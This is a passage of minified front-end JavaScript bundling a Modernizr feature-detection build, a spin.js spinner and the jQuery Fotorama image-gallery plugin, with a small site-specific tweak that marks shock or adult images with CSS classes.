var n=[],p=n.slice,x,r={}.hasOwnProperty,u;u="undefined"!==typeof r&&"undefined"!==typeof r.call?function(b,a){return r.call(b,a)}:function(b,a){return a in b&&"undefined"===typeof b.constructor.prototype[a]};Function.prototype.bind||(Function.prototype.bind=function(b){var a=this;if("function"!=typeof a)throw new TypeError;var c=p.call(arguments,1),e=function(){if(this instanceof e){var d=function(){};d.prototype=a.prototype;var d=new d,f=a.apply(d,c.concat(p.call(arguments)));return Object(f)===
f?f:d}return a.apply(b,c.concat(p.call(arguments)))};return e});a.csstransforms3d=function(){return!!e("perspective")};for(var y in a)u(a,y)&&(x=y.toLowerCase(),d[x]=a[y](),n.push((d[x]?"":"no-")+x));d.addTest=function(b,a){if("object"==typeof b)for(var e in b)u(b,e)&&d.addTest(e,b[e]);else{b=b.toLowerCase();if(d[b]!==c)return d;a="function"==typeof a?a():a;"undefined"!==typeof enableClasses&&enableClasses&&(l.className+=" "+(a?"":"no-")+b);d[b]=a}return d};h.cssText="";a=null;d._version="2.6.2";
d._prefixes=" -webkit- -moz- -o- -ms- ".split(" ");d._domPrefixes=k;d._cssomPrefixes=g;d.testProp=function(b){return f([b])};d.testAllProps=e;d.testStyles=function(a,c,e,d){var f,k,n=b.createElement("div"),g=b.body,h=g||b.createElement("body");if(parseInt(e,10))for(;e--;)f=b.createElement("div"),f.id=d?d[e]:"modernizr"+(e+1),n.appendChild(f);e=['&#173;<style id="smodernizr">',a,"</style>"].join("");n.id="modernizr";(g?n:h).innerHTML+=e;h.appendChild(n);g||(h.style.background="",h.style.overflow="hidden",
k=l.style.overflow,l.style.overflow="hidden",l.appendChild(h));a=c(n,a);g?n.parentNode.removeChild(n):(h.parentNode.removeChild(h),l.style.overflow=k);return!!a};d.prefixed=function(b,a,c){return a?e(b,a,c):e(b,"pfx")};return d}(xa,r),y={ok:!1,is:function(){return!1},request:function(){},cancel:function(){},event:"",prefix:""},F=["webkit","moz","o","ms","khtml"];if("undefined"!=typeof r.cancelFullScreen)y.ok=!0;else for(var ka=0,rc=F.length;ka<rc;ka++)if(y.prefix=F[ka],"undefined"!=typeof r[y.prefix+
"CancelFullScreen"]){y.ok=!0;break}y.ok&&(y.event=y.prefix+"fullscreenchange",y.is=function(){switch(this.prefix){case "":return r.fullScreen;case "webkit":return r.webkitIsFullScreen;default:return r[this.prefix+"FullScreen"]}},y.request=function(a){return""===this.prefix?a.requestFullScreen():a[this.prefix+"RequestFullScreen"]()},y.cancel=function(a){return""===this.prefix?r.cancelFullScreen():r[this.prefix+"CancelFullScreen"]()});var Wb,sc={lines:12,length:5,width:2,radius:7,corners:1,rotate:15,
color:"rgba(128, 128, 128, .75)",hwaccel:!0},tc={top:"auto",left:"auto",className:""};(function(a,b){Wb=b()})(this,function(){function a(b,a){var c=r.createElement(b||"div"),e;for(e in a)c[e]=a[e];return c}function b(b){for(var a=1,c=arguments.length;a<c;a++)b.appendChild(arguments[a]);return b}function c(b,a,e,d){var f=["opacity",a,~~(100*b),e,d].join("-");e=.01+e/d*100;d=Math.max(1-(1-b)/a*(100-e),b);var k=x.substring(0,x.indexOf("Animation")).toLowerCase();p[f]||(u.insertRule("@"+(k&&"-"+k+"-"||
"")+"keyframes "+f+"{0%{opacity:"+d+"}"+e+"%{opacity:"+b+"}"+(e+.01)+"%{opacity:1}"+(e+a)%100+"%{opacity:"+b+"}100%{opacity:"+d+"}}",u.cssRules.length),p[f]=1);return f}function f(b,a){var c=b.style,e,d;a=a.charAt(0).toUpperCase()+a.slice(1);for(d=0;d<n.length;d++)if(e=n[d]+a,c[e]!==R)return e;if(c[a]!==R)return a}function e(b,a){for(var c in a)b.style[f(b,c)||c]=a[c];return b}function d(b){for(var a=1;a<arguments.length;a++){var c=arguments[a],e;for(e in c)b[e]===R&&(b[e]=c[e])}return b}function l(b){for(var a=
{x:b.offsetLeft,y:b.offsetTop};b=b.offsetParent;)a.x+=b.offsetLeft,a.y+=b.offsetTop;return a}function h(b,a){return"string"==typeof b?b:b[a%b.length]}function g(b){if("undefined"==typeof this)return new g(b);this.opts=d(b||{},g.defaults,y)}function k(){function c(b,e){return a("<"+b+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',e)}u.addRule(".spin-vml","behavior:url(#default#VML)");g.prototype.lines=function(a,d){function f(){return e(c("group",{coordsize:l+" "+l,coordorigin:-n+" "+-n}),
{width:l,height:l})}function k(a,g,l){b(p,b(e(f(),{rotation:360/d.lines*a+"deg",left:~~g}),b(e(c("roundrect",{arcsize:d.corners}),{width:n,height:d.width,left:d.radius,top:-d.width>>1,filter:l}),c("fill",{color:h(d.color,a),opacity:d.opacity}),c("stroke",{opacity:0}))))}var n=d.length+d.width,l=2*n,g=2*-(d.width+d.length)+"px",p=e(f(),{position:"absolute",top:g,left:g});if(d.shadow)for(g=1;g<=d.lines;g++)k(g,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");
for(g=1;g<=d.lines;g++)k(g);return b(a,p)};g.prototype.opacity=function(b,a,c,e){b=b.firstChild;e=e.shadow&&e.lines||0;b&&a+e<b.childNodes.length&&(b=(b=(b=b.childNodes[a+e])&&b.firstChild)&&b.firstChild)&&(b.opacity=c)}}var n=["webkit","Moz","ms","O"],p={},x,u=function(){var c=a("style",{type:"text/css"});b(r.getElementsByTagName("head")[0],c);return c.sheet||c.styleSheet}(),y={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:"#000",direction:1,speed:1,trail:100,opacity:.25,fps:20,zIndex:2E9,
className:"spinner",top:"auto",left:"auto",position:"relative"};g.defaults={};d(g.prototype,{spin:function(b){this.stop();var c=this,d=c.opts,f=c.el=e(a(0,{className:d.className}),{position:d.position,width:0,zIndex:d.zIndex}),g=d.radius+d.length+d.width,k,n;b&&(b.insertBefore(f,b.firstChild||null),n=l(b),k=l(f),e(f,{left:("auto"==d.left?n.x-k.x+(b.offsetWidth>>1):parseInt(d.left,10)+g)+"px",top:("auto"==d.top?n.y-k.y+(b.offsetHeight>>1):parseInt(d.top,10)+g)+"px"}));f.setAttribute("role","progressbar");
c.lines(f,c.opts);if(!x){var h=0,p=(d.lines-1)*(1-d.direction)/2,q,r=d.fps,u=r/d.speed,y=(1-d.opacity)/(u*d.trail/100),E=u/d.lines;(function Za(){h++;for(var b=0;b<d.lines;b++)q=Math.max(1-(h+(d.lines-b)*E)%u*y,d.opacity),c.opacity(f,b*d.direction+p,q,d);c.timeout=c.el&&setTimeout(Za,~~(1E3/r))})()}return c},stop:function(){var b=this.el;b&&(clearTimeout(this.timeout),b.parentNode&&b.parentNode.removeChild(b),this.el=R);return this},lines:function(d,f){function g(b,c){return e(a(),{position:"absolute",
width:f.length+f.width+"px",height:f.width+"px",background:b,boxShadow:c,transformOrigin:"left",transform:"rotate("+~~(360/f.lines*k+f.rotate)+"deg) translate("+f.radius+"px,0)",borderRadius:(f.corners*f.width>>1)+"px"})}for(var k=0,n=(f.lines-1)*(1-f.direction)/2,l;k<f.lines;k++)l=e(a(),{position:"absolute",top:1+~(f.width/2)+"px",transform:f.hwaccel?"translate3d(0,0,0)":"",opacity:f.opacity,animation:x&&c(f.opacity,f.trail,n+k*f.direction,f.lines)+" "+1/f.speed+"s linear infinite"}),f.shadow&&b(l,
e(g("#000","0 0 4px #000"),{top:"2px"})),b(d,b(l,g(h(f.color,k),"0 0 1px rgba(0,0,0,.1)")));return d},opacity:function(b,a,c){a<b.childNodes.length&&(b.childNodes[a].style.opacity=c)}});var A=e(a("group"),{behavior:"url(#default#VML)"});!f(A,"transform")&&A.adj?k():x=f(A,"animation");return g});var ja=c(xa),Ya=c(r),ub,$a,F="quirks"===da.hash.replace("#",""),ya=(ka=Ha.csstransforms3d)&&!F,uc=ka||"CSS1Compat"===r.compatMode,Xb=y.ok,F=navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone/i),
ab=!ya||F,Ba=navigator.msPointerEnabled,tb="onwheel"in r.createElement("div")?"wheel":r.onmousewheel!==R?"mousewheel":"DOMMouseScroll",qb=function(a){var b="bez_"+c.makeArray(arguments).join("_").replace(".","p");if("function"!==typeof c.easing[b]){var p=function(b,a){var c=[null,null],l=[null,null],h=[null,null],g=function(k,g){h[g]=3*b[g];l[g]=3*(a[g]-b[g])-h[g];c[g]=1-h[g]-l[g];return k*(h[g]+k*(l[g]+k*c[g]))};return function(b){for(var a=b,e=0,f;14>++e;){f=g(a,0)-b;if(.001>Math.abs(f))break;a-=
f/(h[0]+a*(2*l[0]+3*c[0]*a))}return g(a,1)}};c.easing[b]=function(b,c,d,l,h){return l*p([a[0],a[1]],[a[2],a[3]])(c/h)+d}}return b}([.1,0,.25,1]),vc={width:null,minwidth:null,maxwidth:"100%",height:null,minheight:null,maxheight:null,ratio:null,margin:2,glimpse:0,fit:"contain",position:"50%",thumbposition:"50%",nav:"dots",navposition:"bottom",navwidth:null,thumbwidth:64,thumbheight:64,thumbmargin:2,thumbborderwidth:2,thumbfit:"cover",allowfullscreen:!1,transition:"slide",clicktransition:null,transitionduration:300,
captions:!0,hash:!1,startindex:0,loop:!1,autoplay:!1,stopautoplayontouch:!0,keyboard:!1,arrows:!0,click:!0,swipe:!0,trackpad:!1,enableifsingleframe:!1,controlsonstart:!0,shuffle:!1,direction:"ltr",shadows:!0,spinner:null},wc={left:!0,right:!0,down:!1,up:!1,space:!1,home:!1,end:!1};u.stop=function(a){u.ii[a]=!1};var za,Ma,Aa,Na;jQuery.Fotorama=function(a,b){function q(){c.each(C,function(b,a){if(!a.i){a.i=kb++;var c=Mb(a.video,!0);if(c){var d={};a.video=c;a.img||a.thumb?a.thumbsReady=!0:d=lc(a,C,m);
Nb(C,{img:d.img,thumb:d.thumb},a.i,m)}}})}function f(b){return Yb[b]||m.fullScreen}function e(a){var c="fotorama"+vb,d="keydown."+c,c="resize."+c+" orientationchange."+c;if(a){Ya.on(d,function(a){var c,t;if(H&&27===a.keyCode)c=!0,la(H,!0,!0);else if(m.fullScreen||b.keyboard&&!m.index)27===a.keyCode?(c=!0,m.cancelFullScreen()):a.shiftKey&&32===a.keyCode&&f("space")||37===a.keyCode&&f("left")||38===a.keyCode&&f("up")?t="<":32===a.keyCode&&f("space")||39===a.keyCode&&f("right")||40===a.keyCode&&f("down")?
t=">":36===a.keyCode&&f("home")?t="<<":35===a.keyCode&&f("end")&&(t=">>");(c||t)&&ia(a);t&&m.show({index:t,slow:a.altKey,user:!0})});if(!m.index)Ya.off("keydown.fotorama").on("keydown.fotorama","textarea, input, select",function(b){!$a.hasClass("fullscreen")&&b.stopPropagation()});ja.on(c,m.resize)}else Ya.off(d),ja.off(c)}function d(b){b!==d.f&&(b?(a.html("").addClass("fotorama "+Zb).append(B).before(wb).before(xb),c.Fotorama.instances.push(m)):(B.detach(),wb.detach(),xb.detach(),a.html($b.urtext).removeClass(Zb),
c.Fotorama.instances.splice(m.index,1)),qc(),e(b),d.f=b)}function l(){var a=2>G&&!b.enableifsingleframe||H;V.noMove=a||ea;V.noSwipe=a||!b.swipe;!ma&&sa.toggleClass("fotorama__grab",!b.click&&!V.noMove&&!V.noSwipe);Ba&&B.toggleClass("fotorama__wrap--pan-y",!V.noSwipe)}function h(a){!0===a&&(a="");b.autoplay=Math.max(+a||5E3,1.5*Ca)}function g(){function a(b,c){d[b?"add":"remove"].push(c)}m.options=b=nb(b);ea="crossfade"===b.transition||"dissolve"===b.transition;W=b.loop&&(2<G||ea&&(!ma||"slide"!==
ma));Ca=+b.transitionduration||300;ta="rtl"===b.direction;Yb=c.extend({},b.keyboard&&wc,b.keyboard);var d={add:[],remove:[]};1<G||b.enableifsingleframe?(X=b.nav,ac="top"===b.navposition,d.remove.push("fotorama__select"),ua.toggle(!!b.arrows)):(X=!1,ua.hide());yb.detach();Da&&Da.stop();Da=new Wb(c.extend(sc,b.spinner,tc,{direction:ta?-1:1}));ka();xa();b.autoplay&&h(b.autoplay);zb=aa(b.thumbwidth)||64;bb=aa(b.thumbheight)||64;cb.ok=Oa.ok=b.trackpad&&!ab;l();Za(b,[w]);(Pa="thumbs"===X)?(M(G,"navThumb"),
Ab=db,na="$navThumbFrame",oc(wb,c.Fotorama.jst.style({w:zb,h:bb,b:b.thumbborderwidth,m:b.thumbmargin,s:vb,q:!uc})),P.addClass("fotorama__nav--thumbs").removeClass("fotorama__nav--dots")):"dots"===X?(M(G,"navDot"),Ab=Bb,na="$navDotFrame",P.addClass("fotorama__nav--dots").removeClass("fotorama__nav--thumbs")):(X=!1,P.removeClass("fotorama__nav--thumbs fotorama__nav--dots"));X&&(ac?Cb.insertBefore(L):Cb.insertAfter(L),R.nav=!1,R(Ab,Y,"nav"));(Db=b.allowfullscreen)?(eb.prependTo(L),Qa=Xb&&"native"===
Db):(eb.detach(),Qa=!1);a(ea,"fotorama__wrap--fade");a(!ea,"fotorama__wrap--slide");a(!b.captions,"fotorama__wrap--no-captions");a(ta,"fotorama__wrap--rtl");a("always"!==b.arrows,"fotorama__wrap--toggle-arrows");Ra=b.shadows&&!ab;a(!Ra,"fotorama__wrap--no-shadows");B.addClass(d.add.join(" ")).removeClass(d.remove.join(" "));c.extend({},b)}function k(b){return 0>b?(G+b%G)%G:b>=G?b%G:b}function n(b){return W?k(b):N(b,0,G-1)}function E(b,a,d){if("number"===typeof b){b=Array(b);var e=!0}return c.each(b,
function(b,c){e&&(c=b);if("number"===typeof c){var t=C[k(c)];if(t){var f="$"+a+"Frame",g=t[f];d.call(this,b,c,t,g,f,g&&g.data())}}})}function x(a,c,d,e){if(!Eb||"*"===Eb&&e===Sa)a=ra(b.width)||ra(a)||500,c=ra(b.height)||ra(c)||333,m.resize({width:a,ratio:b.ratio||d||a/c},0,e!==Sa&&"*")}function J(a,d,e,f,g,l){E(a,d,function(a,t,h,n,p,q){function r(b){var a=k(t);ca(b,{index:a,src:z,frame:C[a]})}function v(){B.remove();c.Fotorama.cache[z]="error";h.html&&"stage"===d||!H||H===z?(!z||h.html||A?"stage"===
d&&(n.trigger("f:load").removeClass("fotorama__loading fotorama__error").addClass("fotorama__loaded"),r("load"),x()):(n.trigger("f:error").removeClass("fotorama__loading").addClass("fotorama__error"),r("error")),q.state="error",!(1<G&&C[t]===h)||h.html||h.deleted||h.video||A||(h.deleted=!0,m.splice(t,1))):(h[I]=z=H,J([t],d,e,f,g,!0))}function y(){c.Fotorama.measures[z]=F.measures=c.Fotorama.measures[z]||{width:D.width,height:D.height,ratio:D.width/D.height};x(F.measures.width,F.measures.height,F.measures.ratio,
t);B.off("load error").addClass("fotorama__img"+(A?" fotorama__img--full":"")).prependTo(n);var a=B.closest(".fotorama-div").attr("data-showcaps");"navThumb"===d&&(h.shock||h.adult)&&"true"==a&&B.addClass("image-padding");h.shock&&"true"==a&&B.addClass("image-shock");h.adult&&"true"==a&&B.addClass("image-adult");Pb(B,(c.isFunction(e)?e():e)||w,f||h.fit||b.fit,g||h.position||b.position);c.Fotorama.cache[z]=q.state="loaded";setTimeout(function(){n.trigger("f:load").removeClass("fotorama__loading fotorama__error").addClass("fotorama__loaded "+
(A?"fotorama__loaded--full":"fotorama__loaded--img"));if("stage"===d)r("load");else if("auto"===h.thumbratio||!h.thumbratio&&"auto"===b.thumbratio)h.thumbratio=F.measures.ratio,fa()},0)}function E(){var b=10;u(function(){return!Ta||!b--&&!ab},function(){y()})}if(n){var A=m.fullScreen&&h.full&&h.full!==h.img&&!q.$full&&"stage"===d;if(!q.$img||l||A){var D=new Image,B=c(D),F=B.data();q[A?"$full":"$img"]=B;var I="stage"===d?A?"full":"img":"thumb",z=h[I],H=A?null:h["stage"===d?"thumb":"img"];"navThumb"===
d&&(n=q.$wrap);z?(c.Fotorama.cache[z]?function xc(){"error"===c.Fotorama.cache[z]?v():"loaded"===c.Fotorama.cache[z]?setTimeout(E,0):setTimeout(xc,100)}():(c.Fotorama.cache[z]="*",B.on("load",E).on("error",v)),q.state="",D.src=z):v()}}})}function I(b){yb.append(Da.spin().el).appendTo(b)}function F(){var b=T.$stageFrame;b&&!b.data().state&&(I(b),b.on("f:load f:error",function(){b.off("f:load f:error");yb.detach();Da&&Da.stop()}))}function O(b){ob(b,Ma);pb(b,function(){setTimeout(function(){Ja(P)},
0);K({time:Ca,guessIndex:c(this).data().eq,minMax:D})})}function M(b,a){E(b,a,function(b,d,t,e,f,g){e||(e=t[f]=B[f].clone(),g=e.data(),g.data=t,b=e[0],"stage"===a?(t.html&&c('<div class="fotorama__html"></div>').append(t._html?c(t.html).removeAttr("id").html(t._html):t.html).appendTo(e),t.caption&&c(p("fotorama__caption",p("fotorama__caption__wrap",t.caption))).appendTo(e),t.video&&e.addClass("fotorama__stage__frame--video").append(bc.clone()),pb(b,function(){setTimeout(function(){Ja(L)},0);va({index:g.eq,
user:!0})}),Fb=Fb.add(e)):"navDot"===a?(O(b),Bb=Bb.add(e)):"navThumb"===a&&(O(b),g.$wrap=e.children(":first"),db=db.add(e),t.video&&g.$wrap.append(bc.clone())))})}function S(b,a,c,d){return b&&b.length&&Pb(b,a,c,d)}function z(a){E(a,"stage",function(a,d,t,e,f,g){if(e){a=k(d);f=t.fit||b.fit;var h=t.position||b.position;g.eq=a;Gb.$stageFrame[a]=e.css(c.extend({left:ea?0:(d-(oa||0))*(w.w+(b.margin||0))},ea&&jb(0)));c.contains(r.documentElement,e[0])||(e.appendTo(sa),la(t.$video));S(g.$img,w,f,h);S(g.$full,
w,f,h)}})}function ba(a,d){if("thumbs"===X&&!isNaN(a)){var e=-a,f=-a+w.nw;db.each(function(){var a=c(this).data(),t=a.eq,g=function(){return{h:bb,w:a.w}},h=g(),k=C[t]||{},l=k.thumbfit||b.thumbfit,k=k.thumbposition||b.thumbposition;h.w=a.w;a.l+a.w<e||a.l>f||S(a.$img,h,l,k)||d&&J([t],"navThumb",g,l,k)})}}function R(a,d,e){if(!R[e]){var f="nav"===e&&Pa,g=0;d.append(a.filter(function(){for(var b,a=c(this),d=a.data(),t=0,e=C.length;t<e;t++)if(d.data===C[t]){b=!0;d.eq=t;break}return b||a.remove()&&!1}).sort(function(b,
a){return c(b).data().eq-c(a).data().eq}).each(function(){if(f){var a=c(this),d=a.data(),t=Math.round(bb*d.data.thumbratio)||zb;d.l=g;d.w=t;a.css({width:t});g+=t+b.thumbmargin}}));R[e]=!0}}function U(b){return!W&&(!(v+b)||!(v-G+b))&&!H}function ka(){var b=U(0),a=U(1);cc.toggleClass("fotorama__arr--disabled",b).attr({tabindex:-1*b+"",disabled:b});dc.toggleClass("fotorama__arr--disabled",a).attr({tabindex:-1*a+"",disabled:a})}function xa(){cb.ok&&(cb.prevent={"<":U(0),">":U(1)})}function za(a){var c=
a.data(),d;Pa?(d=c.l,a=c.w):(d=a.position().left,a=a.width());return{c:d+a/2,min:-d+10*b.thumbmargin,max:-d+w.w-a-10*b.thumbmargin}}function Aa(a){var c=T[na].data();Ka(lb,{time:1.2*a,pos:c.l,width:c.w-2*b.thumbborderwidth})}function K(a){var b=C[a.guessIndex][na];if(b){var c=D.min!==D.max,d=a.minMax||c&&za(T[na]),b=c&&(a.keep&&K.l?K.l:N((a.coo||w.nw/2)-za(b).c,d.min,d.max)),e=c&&N(b,D.min,D.max);Ka(Y,{time:1.1*a.time,pos:e||0,onEnd:function(){ba(e,!0)}});Ea(P,Xa(e,D.min,D.max));K.l=b}}function Ha(a){for(a=
Fa[a];a.length;)a.shift().removeClass("fotorama__active")}function sb(a){var b=Gb[a];c.each(ga,function(a,c){delete b[k(c)]});c.each(b,function(a,c){delete b[a];c.detach()})}function Ia(a){oa=Q=v;var c=T.$stageFrame;c&&(Ha("$stageFrame"),Fa.$stageFrame.push(c.addClass("fotorama__active")),a||m.show.onEnd(!0),mb(sa,0,!0),sb("$stageFrame"),z(ga),V.min=W?-Infinity:-((G-1-(oa||0))*(w.w+(b.margin||0))),V.max=W?Infinity:-((0-(oa||0))*(w.w+(b.margin||0))),V.snap=w.w+b.margin,D.min=Math.min(0,w.nw-Y.width()),
D.max=0,Y.toggleClass("fotorama__grab",!(D.noMove=D.min===D.max)))}function Za(a,b){a&&c.each(b,function(b,d){d&&c.extend(d,{width:a.width||d.width,height:a.height,minwidth:a.minwidth,maxwidth:a.maxwidth,minheight:a.minheight,maxheight:a.maxheight,ratio:Ob(a.ratio)})})}function ca(b,c){a.trigger("fotorama:"+b,[m,c])}function Ua(){clearTimeout(wa.t);Ta=1;b.stopautoplayontouch?m.stopAutoplay():ha=!0}function wa(){Ta&&(b.stopautoplayontouch||(fb(),Z()),wa.t=setTimeout(function(){Ta=0},550))}function fb(){ha=
!(!H&&!Hb)}function Z(){clearTimeout(Z.t);u.stop(Z.w);if(!b.autoplay||ha)m.autoplay&&(m.autoplay=!1,ca("stopautoplay"));else{m.autoplay||(m.autoplay=!0,ca("startautoplay"));var a=v,c=T.$stageFrame.data();Z.w=u(function(){return c.state||a!==v},function(){Z.t=setTimeout(function(){if(!ha&&a===v){var b=Va,c=C[b].$stageFrame.data();Z.w=u(function(){return c.state||b!==Va},function(){ha||b!==Va||m.show(W?ta?"<":">":Va)})}},b.autoplay)})}}function La(){m.fullScreen&&(m.fullScreen=!1,Xb&&y.cancel(ec),$a.removeClass("fullscreen"),
ub.removeClass("fullscreen"),a.removeClass("fotorama--fullscreen").insertAfter(xb),w=c.extend({},fc),la(H,!0,!0),gb("x",!1),m.resize(),J(ga,"stage"),Ja(ja,gc,hc),ca("fullscreenexit"))}function Ea(a,b){Ra&&(a.removeClass("fotorama__shadows--left fotorama__shadows--right"),b&&!H&&a.addClass(b.replace(/^|\s/g," fotorama__shadows--")))}function la(a,b,c){b&&(B.removeClass("fotorama__wrap--video"),H=!1,l());a&&a!==H&&(a.remove(),ca("unloadvideo"));c&&(fb(),Z())}function Ga(a){if(!V.flow){var c=(a=a?a.pageX:
Ga.x)&&!U(a-Ib>w.w/3)&&b.click;Ga.p!==c&&L.toggleClass("fotorama__pointer",c)&&(Ga.p=c,Ga.x=a)}}function va(a){clearTimeout(va.t);b.clicktransition&&b.clicktransition!==b.transition?setTimeout(function(){var c=b.transition;m.setOptions({transition:b.clicktransition});ma=c;va.t=setTimeout(function(){m.show(a)},10)},0):m.show(a)}function gb(a,b){V[a]=D[a]=b}function Ma(a){var b=c(this).data().eq;va({index:b,slow:a.altKey,user:!0,coo:a._x-P.offset().left})}function Na(a){pb(a,function(){setTimeout(function(){Ja(L)},
0);B.toggleClass("fotorama__wrap--no-controls",!1)})}function fa(){C=m.data=C||Sb(b.data)||mc(a);G=m.size=C.length;!hb.ok&&b.shuffle&&Rb(C);q();v=N(v,0,G-1);G&&d(!0);g();if(!fa.i){fa.i=!0;var c=b.startindex;if(c||b.hash&&da.hash)Sa=Qb(c||da.hash.replace(/^#/,""),C,0===m.index||c,c);v=oa=Q=pa=Sa=n(Sa)||0}G?Jb()||(H&&la(H,!0),ga=[],sb("$stageFrame"),fa.ok=!0,m.show({index:v,time:0}),m.resize()):m.destroy()}function Jb(){if(!Jb.f===ta)return Jb.f=ta,v=G-1-v,m.reverse(),!0}function hb(){hb.ok||(hb.ok=
!0,ca("ready"))}ub=c("html");$a=c("body");var m=this,vb=c.now(),Zb="fotorama"+vb,ec=a[0],C,kb=1,$b=a.data(),G,wb=c("<style></style>"),xb=c(p("fotorama--hidden")),B=c(p("fotorama__wrap")),L=c(p("fotorama__stage")).appendTo(B),sa=c(p("fotorama__stage__shaft")).appendTo(L),Fb=c(),cc=c(p('fotorama__arr fotorama__arr--prev" tabindex="0" role="button')),dc=c(p('fotorama__arr fotorama__arr--next" tabindex="0" role="button')),ua=cc.add(dc).appendTo(L),Cb=c(p("fotorama__nav-wrap")),P=c(p("fotorama__nav")).appendTo(Cb),
Y=c(p("fotorama__nav__shaft")).appendTo(P),Ab,Bb=c(),db=c();sa.data();Y.data();var lb=c(p("fotorama__thumb-border")).appendTo(Y),eb=c(p('fotorama__fullscreen-icon" tabindex="0" role="button')),Kb=eb[0],bc=c(p("fotorama__video-play")),qb=c(p("fotorama__video-close")).appendTo(L)[0],Da,yb=c(p("fotorama__spinner")),H,v=!1,T,ga,oa,Q,pa,ic,jc,Va,Sa,W,X,Pa,ac,Db,Qa,ea,zb,bb,Ca,ma,Ra,ta,Yb,w={},Eb,V={},cb={},D={},Oa={},hc,gc,kc,ha,Hb,Fa={},Gb={},fc,Ta,ib,na,Ib=0,tb=[];B.$stageFrame=c(p("fotorama__stage__frame"));
B.$navThumbFrame=c(p('fotorama__nav__frame fotorama__nav__frame--thumb" tabindex="0" role="button',p("fotorama__thumb")));B.$navDotFrame=c(p('fotorama__nav__frame fotorama__nav__frame--dot" tabindex="0" role="button',p("fotorama__dot")));Fa.$stageFrame=[];Fa.$navThumbFrame=[];Fa.$navDotFrame=[];Gb.$stageFrame={};B.addClass(ya?"fotorama__wrap--css3":"fotorama__wrap--css2").toggleClass("fotorama__wrap--no-controls",!b.controlsonstart);$b.fotorama=this;m.startAutoplay=function(a){if(m.autoplay)return this;
ha=Hb=!1;h(a||b.autoplay);Z();return this};m.stopAutoplay=function(){m.autoplay&&(ha=Hb=!0,Z());return this};m.show=function(a){var c;"object"!==typeof a?(c=a,a={}):c=a.index;c=">"===c?Q+1:"<"===c?Q-1:"<<"===c?0:">>"===c?G-1:c;c=isNaN(c)?Qb(c,C,!0):c;c="undefined"===typeof c?v||0:c;m.activeIndex=v=n(c);ic=0<v||W?v-1:!1;jc=v<G-1||W?v+1:!1;Va=k(v+(ta?-1:1));ga=[v,ic,jc];Q=W?c:v;var d=Math.abs(pa-Q);c=Lb(a.time,function(){return Math.min(Ca*(1+(d-1)/12),2*Ca)});var e=a.overPos;a.slow&&(c*=10);var f=
T;m.activeFrame=T=C[v];var g=f===T&&!a.user;la(H,T.i!==C[k(oa)].i);M(ga,"stage");z(ab?[Q]:[Q,0<Q||W?Q-1:!1,Q<G-1||W?Q+1:!1]);gb("go",!0);g||ca("show",{user:a.user,time:c});ha=!0;var h=m.show.onEnd=function(c){h.ok||(h.ok=!0,c||Ia(!0),g||ca("showend",{user:a.user}),!c&&ma&&ma!==b.transition?(m.setOptions({transition:ma}),ma=!1):(F(),J(ga,"stage"),m.activeFrame.$navThumbFrame&&"false"==m.activeFrame.$navThumbFrame.closest(".fotorama-div").attr("data-showcaps")&&m.activeFrame.$navThumbFrame.closest(".fotorama-div").find("img.image-shock, img.image-adult").removeClass("image-shock").removeClass("image-adult").removeClass("image-padding"),
gb("go",!1),xa(),Ga(),fb(),Z()))};ea?Tb(T.$stageFrame,v!==pa?C[pa].$stageFrame:null,Fb,{time:c,method:b.transition,onEnd:h},tb):Ka(sa,{pos:-((Q-(oa||0))*(w.w+(b.margin||0))),overPos:e,time:c,onEnd:h});ka();X&&(Ha(na),Fa[na].push(T[na].addClass("fotorama__active")),e=N(v+N(Q-pa,-1,1),0,G-1),K({time:c,coo:e!==v&&a.coo,guessIndex:"undefined"!==typeof a.coo?e:v,keep:g}),Pa&&Aa(c));kc="undefined"!==typeof pa&&pa!==v;pa=v;b.hash&&kc&&!m.eq&&nc(T.id||v+1);return this};m.requestFullScreen=function(){Db&&
!m.fullScreen&&(hc=ja.scrollTop(),gc=ja.scrollLeft(),Ja(ja),gb("x",!0),fc=c.extend({},w),a.addClass("fotorama--fullscreen").appendTo($a.addClass("fullscreen")),ub.addClass("fullscreen"),la(H,!0,!0),m.fullScreen=!0,Qa&&y.request(ec),m.resize(),J(ga,"stage"),F(),ca("fullscreenenter"));return this};m.cancelFullScreen=function(){Qa&&y.is()?y.cancel(r):La();return this};m.toggleFullScreen=function(){return m[(m.fullScreen?"cancel":"request")+"FullScreen"]()};A(r,y.event,function(){!C||y.is()||H||La()});
m.resize=function(a,c,d){if(!C)return this;c=c||0;Za(m.fullScreen?{width:"100%",maxwidth:null,minwidth:null,height:"100%",maxheight:null,minheight:null}:nb(a),[w,d||m.fullScreen||b]);a=w.width;var e=w.height,f=w.ratio,g=ja.height()-(X?P.height():0);ra(a)&&(B.addClass("fotorama__wrap--only-active").css({width:a,minWidth:w.minwidth||0,maxWidth:w.maxwidth||99999}),a=w.W=w.w=B.width(),w.nw=X&&qa(b.navwidth,a)||a,b.glimpse&&(w.w-=Math.round(2*(qa(b.glimpse,a)||0))),sa.css({width:w.w,marginLeft:(w.W-w.w)/
2}),e=(e=qa(e,g))||f&&a/f)&&(a=Math.round(a),e=w.h=Math.round(N(e,qa(w.minheight,g),qa(w.maxheight,g))),L.stop().animate({width:a,height:e},c,function(){B.removeClass("fotorama__wrap--only-active")}),Ia(),X&&(P.stop().animate({width:w.nw},c),K({guessIndex:v,time:c,keep:!0}),Pa&&R.nav&&Aa(c)),Eb=d||!0,hb());Ib=L.offset().left;return this};m.setOptions=function(a){c.extend(b,a);fa();return this};m.shuffle=function(){C&&Rb(C)&&fa();return this};m.destroy=function(){m.cancelFullScreen();m.stopAutoplay();
C=m.data=null;d();ga=[];sb("$stageFrame");fa.ok=!1;return this};m.playVideo=function(){var a=T,b=a.video,d=v;"object"===typeof b&&a.videoReady&&(Qa&&m.fullScreen&&m.cancelFullScreen(),u(function(){return!y.is()||d!==v},function(){d===v&&(a.$video=a.$video||c(c.Fotorama.jst.video(b)),a.$video.appendTo(a.$stageFrame),B.addClass("fotorama__wrap--video"),H=a.$video,l(),ua.blur(),eb.blur(),ca("loadvideo"))}));return this};m.stopVideo=function(){la(H,!0,!0);return this};L.on("mousemove",Ga);V=Ub(sa,{onStart:Ua,
